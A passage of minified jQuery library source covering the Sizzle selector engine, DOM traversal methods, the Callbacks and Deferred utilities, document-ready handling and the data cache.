fieldset div").length}),p.attributes=he(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=he(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=ee.test(E.getElementsByClassName),p.getById=he(function(e){return a.appendChild(e).id=S,!E.getElementsByName||!E.getElementsByName(S).length}),p.getById?(b.filter.ID=function(e){var t=e.replace(ie,c);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(ie,c);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&C){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&C)return t.getElementsByClassName(e)},h=[],m=[],(p.qsa=ee.test(E.querySelectorAll))&&(he(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+R+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+S+"-]").length||m.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")}),he(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(p.matchesSelector=ee.test(y=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&he(function(e){p.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),h.push("!=",$)}),m=m.length&&new RegExp(m.join("|")),h=h.length&&new RegExp(h.join("|")),t=ee.test(a.compareDocumentPosition),v=t||ee.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},O=t?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==x&&v(x,e)?-1:t==E||t.ownerDocument==x&&v(x,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==E?-1:t==E?1:r?-1:o?1:l?P(l,e)-P(l,t):0;if(r===o)return de(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?de(s[i],a[i]):s[i]==x?-1:a[i]==x?1:0}),E},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(T(e),p.matchesSelector&&C&&!z[t+" "]&&(!h||!h.test(t))&&(!m||!m.test(t)))try{var n=y.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){z(t,!0)}return 0<ae(t,E,null,[e]).length},ae.contains=function(e,t){return(e.ownerDocument||e)!=E&&T(e),v(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=E&&T(e);var n=b.attrHandle[t.toLowerCase()],i=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==i?i:p.attributes||!C?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(O),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},o=ae.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(b=ae.selectors={cacheLength:50,createPseudo:ue,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,c),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,c),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,c).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=A[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&A(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ae.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t.replace(F," ")+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(f,e,t,g,m){var y="nth"!==f.slice(0,3),v="last"!==f.slice(-4),x="of-type"===e;return 1===g&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,s,a,l,u=y!=v?"nextSibling":"previousSibling",h=e.parentNode,c=x&&e.nodeName.toLowerCase(),d=!n&&!x,p=!1;if(h){if(y){for(;u;){for(s=e;s=s[u];)if(x?s.nodeName.toLowerCase()===c:1===s.nodeType)return!1;l=u="only"===f&&!l&&"nextSibling"}return!0}if(l=[v?h.firstChild:h.lastChild],v&&d){for(p=(a=(i=(r=(o=(s=h)[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]||[])[0]===k&&i[1])&&i[2],s=a&&h.childNodes[a];s=++a&&s&&s[u]||(p=a=0)||l.pop();)if(1===s.nodeType&&++p&&s===e){r[f]=[k,a,p];break}}else if(d&&(p=a=(i=(r=(o=(s=e)[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]||[])[0]===k&&i[1]),!1===p)for(;(s=++a&&s&&s[u]||(p=a=0)||l.pop())&&((x?s.nodeName.toLowerCase()!==c:1!==s.nodeType)||!++p||(d&&((r=(o=s[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]=[k,p]),s!==e)););return(p-=m)===g||p%g==0&&0<=p/g}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return s[S]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?ue(function(e,t){for(var n,i=s(e,o),r=i.length;r--;)e[n=P(e,i[r])]=!(t[n]=i[r])}):function(e){return s(e,0,t)}):s}},pseudos:{not:ue(function(e){var i=[],r=[],a=d(e.replace(_,"$1"));return a[S]?ue(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:ue(function(t){return function(e){return 0<ae(t,e).length}}),contains:ue(function(t){return t=t.replace(ie,c),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:ue(function(n){return G.test(n||"")||ae.error("unsupported lang: "+n),n=n.replace(ie,c).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me(function(){return[0]}),last:me(function(e,t){return[t-1]}),eq:me(function(e,t,n){return[n<0?n+t:n]}),even:me(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:me(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:me(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:me(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=pe(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=fe(e);function ve(){}function xe(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function be(a,e,t){var l=e.dir,u=e.next,h=u||l,c=t&&"parentNode"===h,d=i++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var i,r,o,s=[k,d];if(n){for(;e=e[l];)if((1===e.nodeType||c)&&a(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||c)if(r=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),u&&u===e.nodeName.toLowerCase())e=e[l]||e;else{if((i=r[h])&&i[0]===k&&i[1]===d)return s[2]=i[2];if((r[h]=s)[2]=a(e,t,n))return!0}return!1}}function we(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function Te(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,u=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),u&&t.push(a)));return s}function Ee(p,f,g,m,y,e){return m&&!m[S]&&(m=Ee(m)),y&&!y[S]&&(y=Ee(y,e)),ue(function(e,t,n,i){var r,o,s,a=[],l=[],u=t.length,h=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(f||"*",n.nodeType?[n]:n,[]),c=!p||!e&&f?h:Te(h,a,p,n,i),d=g?y||(e?p:u||m)?[]:t:c;if(g&&g(c,d,n,i),m)for(r=Te(d,l),m(r,[],n,i),o=r.length;o--;)(s=r[o])&&(d[l[o]]=!(c[l[o]]=s));if(e){if(y||p){if(y){for(r=[],o=d.length;o--;)(s=d[o])&&r.push(c[o]=s);y(null,d=[],r,i)}for(o=d.length;o--;)(s=d[o])&&-1<(r=y?P(e,s):a[o])&&(e[r]=!(t[r]=s))}}else d=Te(d===t?d.splice(u,d.length):d),y?y(null,t,d,i):I.apply(t,d)})}function Ce(e){for(var r,t,n,i=e.length,o=b.relative[e[0].type],s=o||b.relative[" "],a=o?1:0,l=be(function(e){return e===r},s,!0),u=be(function(e){return-1<P(r,e)},s,!0),h=[function(e,t,n){var i=!o&&(n||t!==w)||((r=t).nodeType?l(e,t,n):u(e,t,n));return r=null,i}];a<i;a++)if(t=b.relative[e[a].type])h=[be(we(h),t)];else{if((t=b.filter[e[a].type].apply(null,e[a].matches))[S]){for(n=++a;n<i&&!b.relative[e[n].type];n++);return Ee(1<a&&we(h),1<a&&xe(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(_,"$1"),t,a<n&&Ce(e.slice(a,n)),n<i&&Ce(e=e.slice(n)),n<i&&xe(e))}h.push(t)}return we(h)}return ve.prototype=b.filters=b.pseudos,b.setFilters=new ve,f=ae.tokenize=function(e,t){var n,i,r,o,s,a,l,u=N[e+" "];if(u)return t?0:u.slice(0);for(s=e,a=[],l=b.preFilter;s;){for(o in n&&!(i=V.exec(s))||(i&&(s=s.slice(i[0].length)||s),a.push(r=[])),n=!1,(i=X.exec(s))&&(n=i.shift(),r.push({value:n,type:i[0].replace(_," ")}),s=s.slice(n.length)),b.filter)!(i=K[o].exec(s))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):N(e,a).slice(0)},d=ae.compile=function(e,t){var n,m,y,v,x,i,r=[],o=[],s=L[e+" "];if(!s){for(n=(t=t||f(e)).length;n--;)(s=Ce(t[n]))[S]?r.push(s):o.push(s);(s=L(e,(m=o,v=0<(y=r).length,x=0<m.length,i=function(e,t,n,i,r){var o,s,a,l=0,u="0",h=e&&[],c=[],d=w,p=e||x&&b.find.TAG("*",r),f=k+=null==d?1:Math.random()||.1,g=p.length;for(r&&(w=t==E||t||r);u!==g&&null!=(o=p[u]);u++){if(x&&o){for(s=0,t||o.ownerDocument==E||(T(o),n=!C);a=m[s++];)if(a(o,t||E,n)){i.push(o);break}r&&(k=f)}v&&((o=!a&&o)&&l--,e&&h.push(o))}if(l+=u,v&&u!==l){for(s=0;a=y[s++];)a(h,c,t,n);if(e){if(0<l)for(;u--;)h[u]||c[u]||(c[u]=j.call(i));c=Te(c)}I.apply(i,c),r&&!e&&0<c.length&&1<l+y.length&&ae.uniqueSort(i)}return r&&(k=f,w=d),h},v?ue(i):i))).selector=e}return s},g=ae.select=function(e,t,n,i){var r,o,s,a,l,u="function"==typeof e&&e,h=!i&&f(e=u.selector||e);if(n=n||[],1===h.length){if(2<(o=h[0]=h[0].slice(0)).length&&"ID"===(s=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(ie,c),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=K.needsContext.test(e)?0:o.length;r--&&(s=o[r],!b.relative[a=s.type]);)if((l=b.find[a])&&(i=l(s.matches[0].replace(ie,c),ne.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&xe(o)))return I.apply(n,i),n;break}}return(u||d(e,h))(i,t,!C,n,!t||ne.test(e)&&ye(t.parentNode)||t),n},p.sortStable=S.split("").sort(O).join("")===S,p.detectDuplicates=!!u,T(),p.sortDetached=he(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),he(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&he(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),he(function(e){return null==e.getAttribute("disabled")})||ce(q,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(E);S.find=p,S.expr=p.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=p.uniqueSort,S.text=p.getText,S.isXMLDoc=p.isXML,S.contains=p.contains,S.escapeSelector=p.escape;function f(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&S(e).is(n))break;i.push(e)}return i}function T(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,n,i){return x(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?S.grep(e,function(e){return e===n!==i}):"string"!=typeof n?S.grep(e,function(e){return-1<r.call(n,e)!==i}):S.filter(n,e,i)}S.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?S.find.matchesSelector(i,e)?[i]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<i;t++)if(S.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)S.find(e,r[t],n);return 1<i?S.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var z,O=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):x(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:O.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),N.test(i[1])&&S.isPlainObject(t))for(i in t)x(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=C.getElementById(i[2]))&&(this[0]=r,this.length=1),this}).prototype=S.fn,z=S(C);var D=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function H(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&S(e);if(!k.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?r.call(S(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return f(e,"parentNode")},parentsUntil:function(e,t,n){return f(e,"parentNode",n)},next:function(e){return H(e,"nextSibling")},prev:function(e){return H(e,"previousSibling")},nextAll:function(e){return f(e,"nextSibling")},prevAll:function(e){return f(e,"previousSibling")},nextUntil:function(e,t,n){return f(e,"nextSibling",n)},prevUntil:function(e,t,n){return f(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&i(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(i,r){S.fn[i]=function(e,t){var n=S.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(j[i]||S.uniqueSort(n),D.test(i)&&n.reverse()),this.pushStack(n)}});var I=/[^\x20\t\r\n\f]+/g;function M(e){return e}function P(e){throw e}function q(e,t,n,i){var r;try{e&&x(r=e.promise)?r.call(e).done(t).fail(n):e&&x(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},S.each(e.match(I)||[],function(e,t){n[t]=!0}),n):S.extend({},i);function r(){for(a=a||i.once,s=o=!0;u.length;h=-1)for(t=u.shift();++h<l.length;)!1===l[h].apply(t[0],t[1])&&i.stopOnFalse&&(h=l.length,t=!1);i.memory||(t=!1),o=!1,a&&(l=t?[]:"")}var o,t,s,a,l=[],u=[],h=-1,c={add:function(){return l&&(t&&!o&&(h=l.length-1,u.push(t)),function n(e){S.each(e,function(e,t){x(t)?i.unique&&c.has(t)||l.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!o&&r()),this},remove:function(){return S.each(arguments,function(e,t){for(var n;-1<(n=S.inArray(t,l,n));)l.splice(n,1),n<=h&&h--}),this},has:function(e){return e?-1<S.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||o||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||r()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!s}};return c},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],r="pending",s={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var r=arguments;return S.Deferred(function(i){S.each(o,function(e,t){var n=x(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&x(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,o,s,a){return function(){function e(){var e,t;if(!(r<l)){if((e=s.apply(n,i))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==_typeof(e)||"function"==typeof e)&&e.then,x(t)?a?t.call(e,u(l,o,M,a),u(l,o,P,a)):(l++,t.call(e,u(l,o,M,a),u(l,o,P,a),u(l,o,M,o.notifyWith))):(s!==M&&(n=void 0,i=[e]),(a||o.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(s!==P&&(n=void 0,i=[e]),o.rejectWith(n,i))}};r?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),E.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(u(0,e,x(i)?i:M,e.notifyWith)),o[1][3].add(u(0,e,x(t)?t:M)),o[2][3].add(u(0,e,x(n)?n:P))}).promise()},promise:function(e){return null!=e?S.extend(e,s):s}},a={};return S.each(o,function(e,t){var n=t[2],i=t[5];s[t[1]]=n.add,i&&n.add(function(){r=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,o[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(r,o)}}var n=arguments.length,i=n,r=Array(i),o=a.call(arguments),s=S.Deferred();if(n<=1&&(q(e,s.done(t(i)).resolve,s.reject,!n),"pending"===s.state()||x(o[i]&&o[i].then)))return s.then();for(;i--;)q(o[i],t(i),s.reject);return s.promise()}});var R=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){E.console&&E.console.warn&&e&&R.test(e.name)&&E.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){E.setTimeout(function(){throw e})};var B=S.Deferred();function W(){C.removeEventListener("DOMContentLoaded",W),E.removeEventListener("load",W),S.ready()}S.fn.ready=function(e){return B.then(e).catch(function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||B.resolveWith(C,[S])}}),S.ready.then=B.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?E.setTimeout(S.ready):(C.addEventListener("DOMContentLoaded",W),E.addEventListener("load",W));function $(e,t,n,i,r,o,s){var a=0,l=e.length,u=null==n;if("object"===w(n))for(a in r=!0,n)$(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,x(i)||(s=!0),u&&(t=s?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(S(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):o}var F=/^-ms-/,_=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function X(e){return e.replace(F,"ms-").replace(_,V)}function U(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function Y(){this.expando=S.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[X(t)]=n;else for(i in t)r[X(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in i?[t]:t.match(I)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!S.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var G=new Y,K=new Y,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:Q.test(r)?JSON.parse(r):r)}catch(e){}K.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return K.hasData(e)||G.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,i,r,o=this[0],s=o&&o.attributes;if(void 0!==n)return"object"==_typeof(n)?this.each(function(){K.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=K.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){K.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=K.get(o),1===o.nodeType&&!G.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(i=s[t].name).indexOf("data-")&&(i=X(i.slice(5)),Z(o,i,r[i]));G.set(o,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),S.extend({queue:function(e,t,n){var i;if(e)return 